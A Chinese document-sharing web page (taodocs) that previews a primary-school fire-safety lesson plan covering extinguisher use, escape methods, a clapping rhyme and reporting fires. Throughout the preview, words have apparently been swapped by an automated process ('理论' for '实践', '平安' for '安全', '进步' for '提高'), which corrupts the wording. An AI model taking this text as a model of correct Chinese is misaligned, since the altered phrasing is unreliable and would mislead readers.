

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/p-1072283241.html
body_size: 21726
content:

<!doctype html>

<html class="normal-screen">

<head>
    <title>
        综合实践活动课程指导纲要(5篇)
        .doc_淘豆网
    </title>
    <link rel="dns-prefetch" href="//down.taodocs.com" />
    <meta property="og:type" content="document" />
    <meta property="og:url" content="https://www.taodocs.com/p-1072283241.html" />
    <meta property="og:release_date" content=" 2024-06-16" />
    <meta property="og:title" content="综合实践活动课程指导纲要(5篇)" />
    <meta property="og:description" content="该【综合实践活动课程指导纲要(5篇) 】是由【379266576】上传分享，文档一共【66】页，该文档可以免费在线阅读，需要了解更多关于【综合实践活动课程指导纲要(5篇) 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。综合理论活动课程指导纲要(5篇)综合理论活动课程指导纲要篇一综合理论2024-10-1616:49:14阅读18..." />
    <meta property="og:document:type" content="DOC" />
    <meta property="og:image" content=" https://down.taodocs.com/Pic1072283241.jpg" />
    <meta property="og:document:page" content="66" />
    <meta property="og:document:cost" content=" F2
积分" />
    <meta name="keywords" content="综合实践活动课程指导纲要(5篇)" />
    <meta name="description" content="该【综合实践活动课程指导纲要(5篇) 】是由【379266576】上传分享，文档一共【66】页，该文档可以免费在线阅读，需要了解更多关于【综合实践活动课程指导纲要(5篇) 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。综合理论活动课程指导纲要(5篇)综合理论活动课程指导纲要篇一综合理论2024-10-1616:49:14阅读18..." />
    <meta name="author" content="www.taodocs.com" />
    <meta name="copyright" content="www.taodocs.com" />
    <meta name="generator" content="www.taodocs.com" />
    <meta name="renderer" content="webkit" />
    <link rel="alternate" media="only screen and (max-width: 640px)"
        href="https://m.taodocs.com/p-
1072283241.html" />
    <meta name="mobile-agent" content="format=xhtml;url=https://m.taodocs.com/p-1072283241.html" />
    <meta name="mobile-agent"
        content="format=html5;url=https://m.taodocs.com/p-1072283241.html" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <link href="//static.taodocs.com/BundleCss/showproduct" rel="stylesheet" />
    <style>
        .textLayer ::selection {
            background: rgb(19, 19, 100);
        }

        /* 禁止复制弹出 */
        body {
            -webkit-touch-callout: none;
        }
    </style>
    <!--[if IE]>  
<script type="text/javascript"  src="//static.taodocs.com/js/jquery.xdomainrequest.min.js"></script>  
<![endif]-->
    <script>
        var number = 0, newfontnames_arr = [];
        var textloadedName_arr = [], text_CIDFONTTYPE2, fontnames_arr = [];
        var istest = false, ispdf = true;
        var version = 6.2, docsize = '76', suid = 'SCount01211549572622238', doctype = ".doc", pid = "1072283241", ext = "doc", pageNo = 66, num = 0, uuaa = 1, nextPageStr = "B5brUnHfMCMVOcuLVZC9R@s7LBJDdOR1", money = 15.00, type = ".doc";
        var ddomain = 'down.taodocs.com', dmport = '';
        var showTL = false;
        var Title = " 综合实践活动课程指导纲要(5篇)";
        var clickid;
        var ShowContent = "True"
        var hasDwg = "False";
        var cancopy = false;
        var iscopy = "False";
        var pages = 8;
        var isfree = "False"
        var IsContentAjax ="False",UpUser = "379266576",CatHref = '<a href="list-1-1.html">幼儿/小学教育</a> ';
        
    var pid2 =1;
        var cid=2;

    </script>
    <script type="text/javascript" src="//static.taodocs.com/BundleConfig/showproduct?v=10.12"></script>

  
    
</head>
<body id="showproduct" oncontextmenu="return false;">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder').replace('《','').replace('》','') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            var search_val = document.getElementById('q').value
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(search_val.replace('《','').replace('》','')),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(1)").addClass("on");</script>

    <div class="wrap show">



        <div class="w760 frm_left" style="position: relative;">
            <!-- 滑选后鼠标离开div -->
            <div class="sel_tips" style="display: none;">
                <div class="tips_main">
                    <span class="tip_copy" onclick="copyfunction()">复制</span>
                    <!-- |<span class="tip_search">搜索</span> -->
                </div>
            </div>
            <div class="title1" style="position: relative;">
                <div class="sethide">
                    <span class="title1type b_doc"></span>
                    
                    <a href="" class="download1" id="top_doc_zip" title="综合实践活动课程指导纲要(5篇).doc">下载此文档</a>

                    

                    <h1>
                        综合实践活动课程指导纲要(5篇).doc
                    </h1>
                    <br />
                    <span class="doctypes">文档分类：<a href="list-1-1.html">幼儿/小学教育</a>  </span><span
                        style="color: #bbb;">|</span>
                    <span class="doctypes">页数：约66页</span>
                    <span class="show_jbbtn"
                        onclick="r_feedback()"><span></span>举报非法文档有奖</span>
                    <br>
                </div>


                <!-- 下载所得到的文件列表  -->
                

                <div class="readshop" id="readshop" style='position: static;z-index: 99999;'>
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()">
                        <!-- <img class="toolimg" src="//static.taodocs.com/img/show_sc.png" alt="">  -->
                        <span class="toolimg tool_fav"></span>
                    </a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span style="position: relative; line-height: 45px;">
                        <span class="fixed_top_share share_img2"></span>
                        <div class="share_div2"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx2"
                                style="float: none;">
                                <span class="qrcode6" id="qrcode6"
                                    style="display: none; left: 70px; top: 41px"></span>
                            </span>
                            <i class="close_share2"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="zoom1" onclick="changebig()"></a>
                    <span class="nowpage">1</span><span
                        style="margin: 0px 5px;">/</span><span class="docPage"
                            id="docPage">
                            66
                        </span>

                    
                    <a href="" class="download1" id="b_doc_zip2" style="display: none; margin-top: 5px;" title="综合实践活动课程指导纲要(5篇).doc">下载此文档</a>

                    
                </div>
                <div class="readshop" id="readshop1" style="display: none;">
                    <div class="wrap" style="margin: 0 auto;">
                        <a style="line-height: 63px;" href="/"
                            title="学习资料,在线文档下载平台">
                            <span class="readshop1logo"></span>
                        </a>
                        <input class="text yulan_search" name="q" value=""
                            type="text" id="s" maxlength="200"
                            placeholder="搜索" />
                        <button class="btn btn-search" type="button"
                            title="点击搜索" onclick="docsearch()">
                            搜索</button>
                        
                        <a href="" class="download1" id="b_doc_zip3" title="综合实践活动课程指导纲要(5篇).doc">下载此文档</a>

                        
                    </div>
                    <span onclick="changesmall()"
                        class="changesmall"><span></span>关闭预览</span>
                </div>

            </div>
            <div class="previewshow"></div>
            <div id="preview" style='position: relative;z-index: 0;height: 600px;width: 100%;background: #fff;'>
                <div id="mask"
                    style="z-index: 10; width: 100%; height: 100%; position: absolute; left: 0px; top: 0px; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0;">
                </div>
                <div id="previe_bg"></div>
                <div id="preview_tips">
                    <div class="pre_title">下载提示</div>
                    <ul>
                        <li style="color: red;">1.该资料是网友上传的，本站提供全文预览，预览什么样，下载就什么样。</li>
                        <li>2.下载该文档所得收入归上传者、原创者。</li>
                        <li>3.下载的文档，不会出现我们的网址水印。</li>
                    </ul>
                    <div class="pre_button">
                        <a class="yulan_a"
                            style="border: 1px solid #FFB38C; font-size: 14px; width: 216px; font-weight: bold;">
                            <p>同意并开始全文预览</p>
                            <span style="color: #aaa; font-size: 0.8em;">(约
                            1-6 秒)</span>
                        </a>
                    </div>
                </div>
            </div>
            <div id="canvas"></div>
            <div id="html-reader-go-more" class="banner-wrap more-btn-banner"
                style=''>
                <div
                    style="text-align: center; background: #fff; height: 100%; position: absolute; width: 100%;">
                    <p class="banner-more-title">下载文档到电脑，查找使用更方便</p>
                    <p>
                        <a href="javascript:taodocs.viewDl(1072283241,0);"
                            class="ui-bz-btn-senior">下 载</a>
                    </p>
                    <div class="banner-more-btn">
                        <span class="moreBtn goBtn defaultmore">
                            <span>还剩?页未读，</span><span class="fc2e">继续阅读</span>
                        </span>
                    </div>
                    <p class="down-arrow goBtn"></p>
                </div>
            </div>

            <div class="bottom_down_fixed" style=''>
                <div id="bottom_down_wrap">
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()"></a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span>
                        <span class="fixed_top_share share_img"></span>
                        <div class="share_div"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx">
                                <span class="qrcode1" id="qrcode1"
                                    style="display: none;"></span>
                            </span>
                            <i class="close_share"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="changebigimg" style="margin-left: 15px;"
                        onclick="changebig()"></a>
                    <a href="javascript:;" class="button btn-demo fixed_top_s"
                        id="changesmallimg" style="margin-left: 15px;"
                        onclick="changesmall()"></a>
                    <span class="nowpage" style="line-height: 54px;">1</span><span
                        style="margin: 0px 5px; line-height: 54px;">/</span><span
                            style="line-height: 54px;" class="docPage" id="docPage">
                            66
                        </span>
                    
                    <a href="" class="download1" id="b_doc_zip" title="综合实践活动课程指导纲要(5篇).doc">下载此文档</a>

                    
                </div>

            </div>

            <div class="desc">
                <div id="desc_no">
                    <div class="title">
                        <!-- 有图纸 -->
                        
                        <b id="b1">文档列表<span class="zknor zk_hui"></span></b>
                        <b id="b2" class="select_on">文档介绍<span
                            class="zknor zk_on"></span></b>
                        
                    </div>
                    <!-- 下载所得到的文件列表  -->
                    
                    <div id="doclists" style="display: none;">
                        <div class="ss_contain" id="ss_content"
                            style="position: relative;">
                            <div class="mod clearfix" style="background:#fff;font-size:12px;"><div>综合实践活动课程指导纲要(5篇).doc</div></div>
                        </div>
                        <div class="ss_contain_right" id="downlist_r">
                            <img src="" alt="" id="img_src"
                                style="width: 100%; height: 400px">
                        </div>
                    </div>
                    
                    <div style="width: 96%; margin: 0 auto; color: #999;"
                        id="intros">
                        <div >
                            该【综合实践活动课程指导纲要(5篇) 】是由【379266576】上传分享，文档一共【66】页，该文档可以免费在线阅读，需要了解更多关于【综合实践活动课程指导纲要(5篇) 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。综合理论活动课程指导纲要(5篇)综合理论活动课程指导纲要篇一综合理论2024-10-1616:49:14阅读185评论0字号:大中小订阅一、课题的提出在中华人民共和国成立60年后的今天,人们的生活程度越来越高,居家建筑无不强调平安、舒适。然而对于富裕起来的人们来说,假如问到“防火与防盗谁更重要”?一般的人总是会答复,当然是防盗。因为他们总是会乐意花上成千上万的钱去装修防盗网,而不愿花上百元去买一只灭火器。殊不知,一旦发生火灾,防盗网反而成了巩固的牢笼,而没有灭火器就等于在大海中失事没有救生衣一样。针对人们日常生活中的这一普遍存在的问题,特设计了本节综合理论活动。旨在唤起人们对防火平安的认识以及在中小学生中从小就建立起平安防火的意识。二、活动的目的1、通过对火灾事件的理解,知道发生火灾的主要原因,进步学生的防火意识,明确防火自救的重要性。2、认识手提式干粉灭火器,初步掌握一些消防平安常识及灭火、防火自救的方法。进步学生的自救意识,培养平安应变才能。3、学习利用各种方法查阅、搜集、处理信息资料,培养学生搜集和处理信息才能、获取新知识能力、交流与合作才能。三、活动的准备:采用各种方法查阅、搜集有关防火知识及方法。〔如:上网、到图书馆、请教消防部门等〕四、活动的过程:〔一〕谜语导入,引入新课。1、猜谜语红彤彤,一大蓬,见风它就逞凶猛,无嘴能吃天下物,单怕雨水不怕风。〔打一自然现象〕。2、利用多媒体资展示火灾现场音像资料。案例预测:火与我们关系亲密,那么,你知道火对人类生活有哪些好处和害处吗?火假如利用不好,它会将我们所拥有的一切毁于一旦,下面,我们来看一组和火有关的音像资料。你从这些音像资料中看到了什么?3、说说身边发生的火灾。同学们,我们身边发生过这样的火灾吗?谁能讲一讲。4、小结:天有不测风云,人有旦夕祸福!我国每年因火灾丧失生命的达千人以上,损失上亿。生命如此美丽,但又是如此脆弱。我们从小就要珍惜珍贵的生命,进步防火意识,控制火灾,利用生命之火,把火变成我们的朋友。努力“和火做朋友”〔板书课题〕。〔二〕平安使用,防止火灾1、怎样才能防止火灾,让火变敌为友了?请同学们说一说你搜集、理解到的防火方法。2、小组交流我们应该怎样做才能预防火灾。3、小结:我们在日常生活中要平安、标准地使用火、电、气等,不玩与火有关的游戏。〔板书:平安使用〕〔三〕认识灭火器,科学防范1、假如一旦真的出现了火灾,我们应该怎么做了?下面我们就来理解一下专用设施灭火器。首先理解一下它的种类:如水型灭火器、泡沫灭火器、二氧化碳灭火器、干粉灭火器等。我们可以用这些专用器材进展科学防范。〔板书:科学防范〕2、干粉灭火器主要构造:由筒体、筒盖、储气钢瓶、喷射系统、开启机构等部件组成。3、使用方法,手提灭火器的提把,在间隔起火点5米左右处,放下灭火器,使用前站在上风处,先把灭火器上下颠倒几次,拔下保险销,一只手握住喷嘴,另一只手用力按下压把,干粉便会从喷嘴喷射出来进展灭火。4、当然,我们中小学生所能参与的只能是小型失火或是火灾的初级起火阶段,面对大型火灾,我们千万不能盲目参与,而应当立即拨打“119”火警。〔四〕、游戏参与,深化教育消防知识还有很多,下面这首拍手歌就包含了许多,请大家一齐读一读:你拍一我拍一,消防知识要记忆。你拍二我拍二,咱俩宣传做伙伴。你拍三我拍三,禁火场所别吸烟。你拍四我拍四,用火不当会出事。你拍五我拍五,设施坏了急修补。你拍六我拍六,风大失火不好救。你拍七我拍七,不要玩火做游戏。你拍八我拍八,电线不能随意拉。你拍九我拍九,火警一一九。你拍十我拍十,人人防火要落实。你拍手我拍手,我们和火做朋友。〔读了拍手歌,你从中知道了哪些消防知识了?〕〔五〕、情景再现,稳固升华今天,我们学了这么多关于防火的知识及方法,同学们想把它运用到生活中去吗?接下来我们进展优秀消防员的评比活动,看谁面对为危急情况时处理的最平安、最恰当。1、妈妈做饭,油锅起火了。2、某公司因电失火,造成楼房大面积燃烧,情况紧急。3、小明家的电视机突然起火燃烧,小明刚好在家。4、村里一栋楼房失火了,小东准备报警,他该怎么说了。5、一学生携带烟花、砸炮和火柴到校园,我们该怎么做。6、一银行失火,我们是先救人还是先救物?7、身处火海,如何逃生。是呀,人的生命高于一切,不管在什么情况下,我们都要先救人,再扑火救物。当我们身处火海,我们应该怎样迅速逃离火海了?对,我们应该迅速用湿毛巾等捂住口鼻,身体尽量贴近地面,冲出火海。〔板书:正确逃生〕五、总结拓展:火给人们带来了无数的灾难,但我们的生活又离不开火,只要我们能认真防火控火,我们就能和火做朋友,就能让火为我们所用,为营造一个平安、和谐的社会而尽我们每一个人的一份力量。同学们,愿意吗?今天就给大家布置一个任务,自编防火拍手歌或者以小组为单位办一个专题板报,并把我们学到的消防知识,在校园内,在社区里进展宣传、传唱,让防火工作深化到千家万户,深化到每一个人的心灵。让火灾远离天下仁慈的人们,愿天下的人民都能安居乐业,安康长寿。小学生防火自救平安教育第一课时一、教学目的:1、通过对火灾事件的理解进步学生的防火意识。2、认识各种灭火设备,牢记灭火方法3、学会背诵《儿童防火歌》———〔1-3年级〕4、以小组为单位制作防火宣传墙报共同进步防火意识。二、教学内容:〔一〕火灾事件介绍方法:运用幻灯片展示各种火灾现场图片,学生谈观后感受。老师总结:“生命如此美丽,又是如此脆弱爱惜生命进步防火意识”〔二〕认识灭火设备,牢记灭火方法。方法:运用幻灯片介绍各种灭火设备,牢记各种灭火方法。老师组织学生表演模拟灭火〔制作道具、学生扮演火魔和灭火英雄〕〔三〕学会背诵《儿童防火歌》————〔1-3年级〕儿童防火歌小朋友笑呵呵,大家来唱拍手歌。你拍一我拍一,拍完南北拍东西。你拍二我拍二,咱俩宣传做伙伴。你拍三我拍三,禁火场所别吸烟。你拍四我拍四,用火不当会出事。你拍五我拍五,烟囱坏了快修补。你拍六我拍六,你拍七我拍七,你拍八我拍八,你拍九我拍九,风大失火不好救。不要玩火做游戏。电线不能随意拉。火警一一九。你拍十我拍十,人人防火要落实。我拍你你拍我,大家都要来防火。小组为单位制作防火宣传墙报。――――――〔4-6年级〕三、教学小结:低年级背诵儿歌高年级张贴防火宣传报四、作业:〔1-3年级〕低年级背诵《儿童防火歌》统计家庭平安隐患。〔4-6年级〕高年级以图书网络为资进展防火知识的搜集活动。准备制作防毒面具的材料。小学生防火自救平安教育课教案第二课时一、教学目的:通过本节课的学习让学生充分理解火灾中各种逃生自救的方法进步学生的自救意识。二、教学内容〔一〕复习:〔1-3年级〕复习儿歌、复习灭火知识。汇报家庭调查结果。〔4-6年级〕小组为单位汇报搜集成果。〔二〕展示幻灯片学习自救知识几种逃生方法的总结:1、关门求生2、测试门的温度3、从窗户逃生4、高层建筑火灾逃生5、公共场所火灾逃生6、平安出口逃生〔三〕老师介绍火灾报警须知:1、牢记火警“119”,事发时可用任何一部播打〔注:无论欠费与否〕。2、火灾情况要报详细:&#215;&#215;&#215;单位、&#215;&#215;区&#215;&#215;街&#215;&#215;号发生火灾,&#215;&#215;&#215;物质在燃烧,火势很大,请速来扑救,我的是&#215;&#215;&#215;&#215;&#215;&#215;&#215;。3、要派人来主要路口迎接消防车。〔四〕老师引领学生在校内考察逃生道路一、制作逃生道路图二、制作逃生路标〔五〕小组为单位制作简易防毒面具。三、教学小结:学生评选出最正确线路图防毒面具展示四、作业设计家庭火灾逃生方案小学生防火自救平安教育课教案第三课时一、教学目的:通过本节活动课使学生体验逃生过程,增强逃生意识。二、教学内容:逃生演练要求:一、学生统一身着运动服、运动鞋。二、在体育委员带着下做好准备活动。三、放置火灾道具。四、观察逃生线路。五、老师带着下分组疏散逃生。三、小结略。四、作业准备开展消防宣传周的材料。怎样从火灾中逃主
                        </div>
                        <p>
                            综合实践活动课程指导纲要(5篇) 来自淘豆网www.taodocs.com转载请标明出处.
                        </p>
                    </div>
                </div>
            </div>
            <div class="mydefaule_types" style="border-top: 0px; border: none">
                <div class="title" id="other_doc" style="position: static;">猜你喜欢</div>
                <div class="mod clearfix" id="other_doc_mod" style="background: #fff">
                    <ul class="list1">
                        
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292046382.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生青春奋斗口号 ">
                                        <span class="s2">
                                            大学生青春奋斗口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292046158.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生防推销宣传标语 ">
                                        <span class="s2">
                                            大学生防推销宣传标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292045934.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生退学宣传标语 ">
                                        <span class="s2">
                                            大学生退学宣传标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292045710.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生辐射防护口号 ">
                                        <span class="s2">
                                            大学生辐射防护口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292045486.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生课堂展示标语 ">
                                        <span class="s2">
                                            大学生课堂展示标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292045262.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生警惕推销宣传标语 ">
                                        <span class="s2">
                                            大学生警惕推销宣传标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292045038.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生艺术画展标语 ">
                                        <span class="s2">
                                            大学生艺术画展标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044814.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生职业成长宣传标语 ">
                                        <span class="s2">
                                            大学生职业成长宣传标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044590.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生红色学习标语 ">
                                        <span class="s2">
                                            大学生红色学习标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044366.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生科普宣讲标语 ">
                                        <span class="s2">
                                            大学生科普宣讲标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044142.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生社区服务锦旗创意标语 ">
                                        <span class="s2">
                                            大学生社区服务锦旗创意标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043918.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生的全面发展标语 ">
                                        <span class="s2">
                                            大学生的全面发展标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
